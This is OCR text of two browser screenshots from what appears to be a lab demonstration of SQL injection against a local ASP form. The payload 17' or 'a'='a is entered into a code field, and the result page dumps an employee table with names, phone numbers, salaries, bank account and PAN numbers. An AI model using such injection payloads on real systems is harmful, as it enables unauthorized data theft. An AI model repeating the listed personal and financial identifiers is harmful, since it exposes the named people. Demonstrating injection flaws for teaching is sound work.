 Data Input - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://deepak/xss1/sform.asp Go Links »
SQL Injection
17' or 'a'='a
Enter Your Secrete Code = Search
http://deepak/xss1/ddata.asp - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://deepak/xss1/ddata.asp Go Links »
Employee Infomation
idno NAME PHONE DESIGNATION SALARY BANK_ACCOUNT_NO PAN_NUMBER
100 DEEPAK TOMAR 9827225851 LECTURER 22000 30013233212 ABUPT8398P
200 AMIT MATHUR 9425236588 LECTURER 23000 30012311121 ABUPT5679P
300 R.K PATREIYA 9425027381 A.P. 35000 30045362656 AEUL38888P
400 RAVI KAPOOR 9827566661 PROGRAMMER 13900 10023122122 AMIP89899P